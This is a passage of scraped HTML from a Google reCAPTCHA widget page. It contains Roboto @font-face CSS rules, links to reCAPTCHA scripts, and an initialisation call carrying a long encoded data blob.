  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="uJtyKKsbfTzpXKPdfTFNag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="uJtyKKsbfTzpXKPdfTFNag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uJtyKKsbfTzpXKPdfTFNag">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/MH5XeiAQRTl6w5bCssKFIRrCq8OPFUPChFdswpMAw7vClsKRw6dWP8OxwqMBfiDCicOZw7VPPRXDvWptw7rCtsOZw7fCtwbDh2XDj8KUwr0Ew6QfcgY9w6fCrhfCoMK7wqZSw4fCs8OMWMOmwr9MwrxBwp/Di2/DlcO0JmTDgsOhw4zDicOCZsK4w7lmwoQAcUQFMwt3IWPDlXhxwp0+w6bDvcKcw5/Do8OqF8Owwr4wesK+UsKdw7jCgGQtKQTCrXLDjlzDncKCw5fDnsOrwph9w5YDSyDDrADChFXCgB3Dl8O7w4V9KMKMwpNuVsKlKMOjOcOlw4HCssKew6tPwqJxw7LDmzkAw7A/wpDDtS1gdsOiZMOBw7PDrsOURhIZwrnDmBZGQw1PHhXDr8K7W8KkfCABcMO3UsK7wpTDlcOVw6rDnMKvaFbCr8OUUcOfw7bDgMOuQlfDq0gKw6zDlsKHTQDCgcOkwqPDim3Cl8OZdsOoXcO9RcKEw4/CpcOOOsOEwoFFw45IH8OEw7pNwoksf1hRwoJhw4XDpcOswql7wqfCrcORwqthw57DuXXDrsOrwozDo1U9fsKAw4vDsUBIw6FtaMO5w54MGMKgLRFpw7oXZMOpHikHw6QZw5dXwrNRZyxBHDjDjcONUjPCmw0iw5jDm8KNw6HDkEDDrGnCuMKTw50qw7/DqHVkDcOLw68uw6HCvwzDnj3DmMOyw6TCvAXCisOpwqfDiXHDh8OdwrHCjsKEwpvDj0Mie8OUw5oKw4DCusOcVE/ClsOTWETDoB/DkxIWwqrDoiPDsm7Dv8KpOl3ChsK6w6V0dsKYPRI/MyDDrl8JwqJDBCHDqVzDqMOgw6M3wpJMw795EMO/wp55PMKtwoo+egYjw6TDnsOfJMOTZQUTwpFieMKvwq52ATx8w5fDocOWw4Y/[base64]/CoG09wpBaVMKfworCi0vCi8K7wrFkLsO6w6HCljjDty7Cl8K8dwFpwrE4GUwfZcKwwr0OLX7CoMOwwq8Qw7XDs8KQGSoFwpNPwqLDpsKMKD9ZKMK/CHlSwpAPwpzDiHseNMKUw4sHJUpxIyxOPHYNwrcJVcOpB8OCXQPCs8O+TV/DhnHCiMKMSsO+EGFUNsOMw4xtSMOwWhDDqMOKOsKiw7N3wosVVXTDkcKMesKKeWjCj8K/w7kDw6Uxw6fDl8OMw7J+YW0Wc8KEwrBJFcObwrcvwqhtwp92JcKIcFzCh8KBeMKEC8OXEiTCi8O1woTCjsOESH1Bw5/DlD5yWSLCrUnDjgEtw4rDuwLCowY0QWDCoGFqw4DDh8Ofw6vDnhoew6LDncO0w7LCnw82OcKNwotFwqtcP8OmPTXDt8O7NcKWIGfCv8KVwrMJwpcyC8K9wo/DmjQgw6XDkMOXagbCqQN5w6dXw7fDosO1w7orwpjCvnIKw6MYw4cUcFDCq8O4F8OGO8OqKcKnTMKwZEVUaiZ+Sm/DtMK5w53DrntcwqA9wpLDoMOUL8KMwoHCjHYUwpVlDCHDmzjCmyQxw515NiLDs3ExwrNpwqRLKcKKOVxow45wVcOIHBkXw5g1wrbCiUQJwqNaw6RCwprCnhVrHk1bO8KsesK/[base64]/DmEglPB/DlDjClcOswopdw4XDjzTDoMOiX8OkwonCksOLw65yw79yw4XDhMO8wqVAwpN6wojCgcOmBsOKTMKBaG0zB8Opw7vCt8O4CcKcw7zCpGfDgcKSZyvDnMOXKTFSwqpVRMObfMKNLcOsMMK9wrTDlwtnwpNLw40/woE/w43CrcKcwrXDuWDDrlfDq0p0ZcO/[base64]/CgsOuY3jDqwxXwpMgwqbClcOLGMORC8Kaw4cJwrdGM8Okw6jCt8O8ExXCj2LDsBMGwrDCnBh2DMKgVAALM2pgwpXCosOvCWtTHjvDusKrwqZ/w7/CrMODJsO7aMKkw7bCjCgDE3rDozg4wosdw7zCjcOMdjRTwrLCvBgww4bDssOCDcKwLsKnSiUuw6vDozHDjgXChn0tQMKow68OSRkVwodxbynCui4fdMKOw7LClBxrwpHCphLCrcO8wp7DuxnDvMO0PsKqw5PCky7Dk8OZwrjCsR/[base64]/[base64]/CtALDgcOPGzjCpzHDoMK4wp9Wa2VqKg/[base64]/CtwdOwqbDqsOnw5U8fRNZB8KaXzlWw4JmEsOXworCpcKMw6RJwqHDi34zwox+wpMKXQQIY8OBFBDCvg7CosOvwoYqwoRNwopZYl9QI8KRLyjCg8KhOcOXJFxTRBDDl3dEwrHDoV1dIMKhw4J8wrJvw6kvw4lqYltEKcO7U8Orw6R/wqdbw5bDtcKhVMKxw5RaJjQJScKMwrNtVQcwUkMiwrjCmcKOM8OtBcKaTTLCqXjCs8ODA8KJL25xw6/DlcORZcO8w54RbMKTC0LCncOsw7/Cq0vClTdFw6HCp8OMw58OY09Gd8KLPzHCqgbClnU7worDkcOHwo3DvyDDl3VdADFXRMKDwpMIAcOmwrhuwrRrG8K5wojDoMOJw5wVw5/CvwUSET/CncK7w7EEScO8w4nDgsOSwq/CkD4Uw5FgTA14Hmgcwp0owrFhwokFZ8KLTMOEw7LDvBsaL8OEwpjDt8OHaXdvw6/CgXPDl03Doj/CucKneA1hPMORT8Odw6dAw7zCj0vCicOjw7/DjMORw5QIJ2pFL8OKUDnCtcOLPz9jw5k7wq/Dp8OzwqHCuMOFwrHDozZ3w4HCuMK+wrR2wonDmSBUwqfDvcKNw6x6wow2LcKHHcOGw4PDo2xQTSZVwqrDvMKCw4TCl33DpArDiiLCrybCgzTDogoNwoJWBQ/Cs8K6w6rCssKMwqN6ES3Cm8K2w7vDm2EMecKcw4LDojZSwo4rH0I2w50XCFDCnyIbw58kF3hmwqjCsEMqwpZBHMKwajjDsH7CkcOjwqXDlsKcK8KwwpY9wozCvsKewrJ0CcO4wqLCisK9R8KwYQHDocKVCSvChRVDH8K0w4TCqMOsE8OSN8K6wqzDnkrDrRTCtT/CtzHDgMKEHBNTwpZ0w6HCv8K0G33CuSPCmyFzw6/ClsKwb8KRwpEFw5c5wq7CscOOccOINl/DlsK4w77DhB3CgV/DssKKw7kqB8KGbW8absKOLsOdUsKxaBU4R8Oqw4MiDknDl8KBR8OiwownwqEzNH5Xw7kYwrHDncK+LMKTw4VJw5nDhcKLwrfDiH4cUMKEwrnDn3LCn8KYwocywoY3wrLCscOVw7/Cg3JMw5ZNwqNJw7zCvBTDsnxkYiZ5NcKww74BY8Ocwq/CjnvDhcKZw5dvT8OOb1/CgcKMEToxbgENwoJ5woZbTR/DhsOgXhDCqMKmJgUDwqlUVsOFw6TCiHvCn3fCuXbCscKywr/CssOuc8KQVz7DqnZKw6ZeacO+w4Fsw4clM8OqXTLDssKPYsKpw6HDisO8WV02WcKkwozDqnVpwoTCmUrDmsOCOMOeSRXDgErCpn/CjMOfdXfDpFJowoYmGWxsCcOiw7h6O8Ksw5DCvk3Cty7DtcKrw67CpS5rw73CvF9TEsKCwrrDim3Ckygrw4/CjnoMwqHCkcKJOsOnRMKQw6nDkXB4SyrDijx9wrFvcy3Cpgo2woPClcKnRE8xwplbwqt5wr5Lw4U+NsOYB8OgwoVBwos6b2jDpn0AP8OBw7LCrSx8wpQywr3DvMO2H8K5N8OWAmQqwps8woLCocOVfsOdCk9zAMOgQjvDrWvDlXrDgMKxbcObw6EePsOOwo/Dsm02wo7ChcOQQ8KLwpbCnyvDhEVpwrwqw4Qgw6BjwpEYwqItE8KUYMK7w5fDmcO2PsKTMRXDhikVAcOIwq/[base64]/ClcKZEHXCvG/[base64]/[base64]/Dk8OoEcKUGEbDvMOlQkUUPjF0QRDCpUkaTyh1Z8KFw5TDoMKRbcOPZsOuCcKIeBQxVFlAw6fCqMOEFURaw7LDvGbCocO7w5vCqEDComIiw5pdwpIHFsKuwoTDt3Q1wqzDsD/CnsKmBsOiw7MJOsKceAdlAsOkw5xOwrXClx/DucOBw4TCkMKSwqkTw6TDhGvDqcKcFcKWw4/Ch8OowobDsTDCvmw6LgvCrHYuw6Aww6zClRbDkMKkw5LDkzscacKew5TDkcKyC8O6wqUBwo/DucORw7zDpMO5wqzDlsOqcBxhZR0dw5dFdcOgMsK+ZghAfBpVwpjDtcOKwrhhwp7DlyoBwrEcwr7CogfCkxJ+wqHDhRLCpsKMfjVDWyXCvsKVXMOZwqp/[base64]/DvEMwMcOjw6FCS8KUPSnCn1zDuCROw6kTcRPDlsK3wpc0wrrClEzDmn4uPANgacOiWCQfw7dlKsO4wpdswpsKZxQxw7IBw4TDgcKZKMOVw7fCoHXDiUIHT17Dr8OwLTVdw7bCjjfCkMKEw4QOURTDqsOZGljCnMOzNV8nT8KXcMOZw65JXWTDqsO/w7jDqCnCscKqZ8KFZMKEZcO/fnYCCcKNwonDgX4Bwrg9CXjDsiTDsR/CgsOOS1cFw5/DscKfwrbCuMOJw6Yzw7YfwpoJw7Zcw70Twq3Dq8OWw7ZGwppJVUfCrcKYwr4ewr5nw7hnP8OgE8K4w6XCmsOWw5Q5Lk/DgcO+w4bCv0TDncKcwrDCksO6wog6CcOPSMKacsO3Q8OxwoEzaMKObgREw6nDhxc9w6R9w7zDiEPDqcOKQsKILgbDsMKcwoHDulRTw60qaRgpwpEwZMKSBMKcw7RmKSF+wqNMKAvClU15d8O4UhISQcK/w5PDsh9KbMKrCsKmTsKgBhvDrHPDu8OFwprCm8KWwoXDpMOzZ8KBwqArYsKMw5wFwoHCrQsUwpRow5zDlwbDryMzN8KaF8Osfz9qwqsqasKZDsOFcQJpJiDDoQ/DrkLChkDDpcOANsONwpPDtSVEwqEbHsKwNwHCjcOkw7p4Pk5Cw78bwpl7bcO0wpAVL2/[base64]/w5IoQMO/DsOrdMOBw4/Co8OeSMOcMBDDqBB/w7hXw6TCu8OLFcOgQ8K+NMOcTHoCU1DCsRjCu8OGNDAQwrRyw7/DjhAgOVHDrQBcZsKYNMOrw4jCucKSwq3Cq1fChDDDqXlIw6vCkG3ClsOKwovDuj/[base64]/DjS11w53CuMKQYsOTw5rDo8KqNcKLwqd6bMO1M8KhN8KfSXU2wqY6wqhowqUKwqrDi2pMw6p5TnzCnWs8woLDgsOnKAU5Q0luHRbDjcOhwq/Dkm1ww7UQDxJUInQkwoMVZUVsHWATLH/[base64]/DmUVBw68lw7k+AMK0w6kIw456LAF9w7jCqCzDiUAxw6V8cTTCmMOOcy8Cw603VcOORMORwo3DrsK2QWhKwqA1wo0OMsOBw4ATJ8Ksw4VMSMORwp1af8OtwoMlDcKRCcOGW8O9FcOJUsOzGDfCtsKcw6ZPwrPDmBDCkX/CvsKPwpQwRV0HFXXCpcOJwrjDugrCq8K5QsKcQiNGfcKawpt7HsO/wrMwQ8OswqgfVMOHBMOJw4kQEMKqBsOrwqbDmX5ow50rdWHDtWvCtMKewqvDrmBYJwjDm8K9w5wZw4nCvMOvw5rDnXzCmik7NW0CO8KdwpQuYcKcw5vCssK2OcO9F8KAw7F+wp3DjgXCoMKTLSg0XVHDmsKVJcO+wq/DhcKgYgPCjTjCoRlOwqjCoMKvw74vwq7DjiLDj37CgzxPUGk8IMKQScOvccOqw7ouwrwHMxLDk2gsw51uCUbCvMO8wppcdMKiwocCU0JFwptZw7oUT8OgQSXDn3MQSsOLGCA3a8K6w7JIwobDicOQb3PDvhLDnk/Cj8K8MRTCncOVw6TDoXTCucOswpzDqQpWw5jCjsOrGhwmwpZiw6UnJRnDv1B3Z8OVwqREwqDDvAlFwpFHPcOtXsKywqXCscObw6PCoH0Kw7FzwqnCrMKpwofDjWLCgMOEBsKKw7/[base64]/CmUwcLMO6w4DCnAE1woVnwo3DpjQRw4wacyVSU8Opwoh8w4Qcw5kLER1zw40vw4tGck4KAcOSw67DhExIw6l6dydKMy/DosKpw6tPZMOZd8OmIcOGLsKjwq7CiWp3w5nCh8KNbsKdw7NLJ8O8SEZQJWVzwo5nwpRhPMOFCVbDvgIIdMOTwrDDi8KFw6QKKT/[base64]/ChMO2wqpAw4l3w60qwq5SMz3CmkjCjcO8Y8OQesKDSQR6woDDvyZUw7PDrl/DvcOaT8O/PiXCnsO+w63Dm8Kyw5pSw4fCkMOmw6fDqixgwrMoaXrDlcKnw7vCscKHbRYFPH5GwpcjbMKjwrxYPcO5wqnDr8Ogwp7DnsKjwp9jw67DusOyw4pqwrNSwqzCtgAQdcK/fwtEwrnDocOuwp4Jw4Ufw5DDojgoYcKJD8OQHWUnEVNpIm8VXxDCszvDlxfDpcKswpIswpPDvMOhXHAzXSNRwrVYO8O/wo/DocO8wrRZcMKRw5AMc8OMwooqdMOgeEzCoMKvVRDDrcO2KGMrE8KBw5hbegtHEHLCncOEZEtaJALDglRyw6bDthJ/[base64]/CncOeGGFyT8OBNMKyTGl4fk/CoMKZc8KMw6QLOcK+wqlCw4dVwq5NZcKQwqjClMOUwrEpNMKGP8O6QUzCnsO+wpXDksOHwqfCvnYeH8Khw6PDq0Anw6vCu8OHDsOKw6LChsOpZ29Xw7rCpBEqworCpcKee0cWfsObYiDDpcOCwrnCiAdGHMK7FnTDn8KWfRsIG8O6QGVpwrHCvls/w7BVBkvDj8KMwpTDtcOjw6bDmcOtK8O3w4jCtcKQbsOgw77Dq8Odwo3Dr19LPsOHwpHDpMOMw4k6TxcHasOzw7rDlRlowrB+w6PDr2Z6wqDDrlTCmMK+w7LDl8OqwrTCrMKpbcOmGMKvZ8Oiw7YJwrJvw6ZKwqrDisO/[base64]/DqyhhZ2IEUwbCqcOkw7NXwrfCtcKOw5JVwprDtRV8woRTXMKTScOIR8K6wozCqsK6AjbCi2cvw4EBw7sbw4IHw4RdLcOjw5TCiD0fF8OJAW7DmcKPMVXDm25KXBfDlwPDm27DsMK/[base64]/CsXDCp8OtwrgLw7XDm0PDoX5kGTEgMRTCkcOawoIoQ8ORwoZXwognwpsAa8Kpw67DgcK0SGJdG8OiwqxPw4zCoS55GsOIbjzCr8O9KcOxIsOAw6wSw71ce8KGO8KXQ8KWw5jDlMKVwpTCi8OqO2rCrsOUwrN9w5zDn00AwrBQwo7Cvhdbwq/DvlcnwrPDqMKePzR5HsOrw40zBQjDoQrDl8Ocwo9gw4vCglvCscKJw7QDaiUowpEfw4LCgcOnAcKEw5HDu8Ohw7kmw6nDn8OSw7MRAcKbwpYzw57Chy8BPAc4w63CjyU/w7vDkMOlCMOKw41PUcOwYsOTwr8Pwr3CpsOhwq3DkC7DhAvDt3fDpCTCs8O+enHDm8O/[base64]/ChcOTbcK3AUcaw5E+e8OSwqjDty/DkMKswp7ChMK+Dh7DpSfCpMKpX8OOJlRHN2k/[base64]/DmMO9w5HDqlE8VsK1LcOZwpZhHUI3woAbwrbCl8K2w6xGVCLCoT7DgsKbw5ZDwrRewpfDtiBOHsOCXxZhw6/[base64]/CFpgCjQvwpPCiEjCoMKGcQnDgUvCsWUJZyXDlxUdPsK8bMOtHmLCvHjDvsKlwq5awrwSDETCuMKrwpRDAXTChCzDnVxCF8Kgw7bDoBJmw5nCicORCloRw6fCgcOiV3nConMXw691ccKkXsK2w6DDoQTDlsKCwqbCgcK/woR+XsOXworCujkLw4bDkcO3XzDCuzg4GnPCinzCrsOhw6ZkNxvDm2/DqcKfwqwbwoDDiWfDjSQawprCpDvCkMOLHFl6F2bChR/[base64]/CsW3ChcOtcg3DmijDpMKUw7tYw7TDlMKSd8KxwpMTJT5kwqXDmcKmajhqfMOpWcOveBHCk8O2w4J/TcKhRQMUw47Du8ORQcKEwoHCkW3Dvx4gXy45I1/DlcKaw5TCj0EeQsOnNMO4w5XDgcOnBsONw7BzAMOMwqg6woJrwpbCocKjAcKOwpfDgMOvBcOLw47Dn8OPw6TDq2vDmytqwrdoEcKewr/CmsK2T8KYw6XDo8OkAyYBwrzDl8KMKcOwIMKBwrMRUsOsG8KNw59tcsKFQRFRwoXCusOWCjFXKMKtwonCpwlTWRLCm8O7F8OqbHYCVUTDpMKFJwViTk1oCsKXGn/[base64]/[base64]/Cu8Krwr/CrMK2MizCicOQw4bDqCdWwovCsXfDgcOqQsKZwrzDksK0UhnDimnCg8KUD8Kwwq7ChmVrw73Cu8Odw550BcKpJk/[base64]/DnMKfwo7Cl8OOw5vCt8OwwrfCg8K/[base64]/DhMKxw7XCtTvCki7DpEdnP8O2EMKFwoXCoMOuwo/[base64]/CnMK8H8OBSD/DgjLDkcKibT3Dg8KKwoPCv8KwPMOlccOfBMK0dx3DmcK8Qj41wo1lbsORw5Qjw5nDk8K1aktrwoACG8K9UsK+EWfDrm3Do8OxNsOWSsOSeMKrZERmw6cAwoQ4w4Z7fsOUw7fCs0jCgsOQw53CisKZw7/ClsKOw4nCrMO/w5fDpDBwFFticMKGwrISYVDCoQjDoiDCt8KfDsKqw4EOecKJLsKaS8KMTFp0DcO4XExQHx/CnDnDmA1lIcOLw7DDrcK0w4IMFG7DrGM4wqLDtC7CmEJ9w73Dg8KINArDh2vCgMOHNSnDviHCtMOjHsKBQ8K8w7HDocKZwpsbw5zChcOxXgLCmTDCmWfCuUFFworDnkIhH3MFJcKee8Kpw7fDl8KoPsOkwr82JMOuwr/[base64]/CthXDhGwFw69HRsKEd2DDhCY8elkLQcKqwoPCmQo3w7fDocO/w7DDp1tFG2I6w7/Dp0HDnlkELC9pe8KzwpwwdcOsw6HDugUxN8OSw6jCqsKiacKOJsOKwoVnasOtAkoRScOuw57CqsKIwqpHw6YqRnzCkTzDoMOKw4bDm8O8MTErfEIvK1HDpWvCujPDqiZxwqbCrU/CmgbCkMOFw50xwr4qB2UH